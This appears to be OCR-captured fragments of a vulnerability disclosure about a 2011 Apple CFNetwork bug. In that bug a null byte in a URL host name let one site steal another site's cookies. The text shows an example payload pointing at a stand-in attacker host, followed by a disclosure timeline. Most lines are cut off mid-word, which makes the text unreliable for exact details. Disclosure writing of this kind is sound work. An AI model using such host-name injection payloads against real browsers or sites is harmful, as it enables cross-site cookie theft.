
Part 0x00
<img src=http://attacker.website%00.victim.we
With that URL suddenly valid, the host name now had a NU
the cookie store
- which somewhat reasonably deter
the DNS resolver
- which used C strings, stopped at 
The end result being that any site site could steal any othe
lookup (non-SSL for now, but keep reading)
2011-09-09:
vector reported to Apple
%00
2011-09-17:
More vectors reported (see part 3)
2011-10-12:
iOS 5 and OS X 10.7.2 released with a partial
HTTPS URL, CFNetwork could incorrectly send the cookies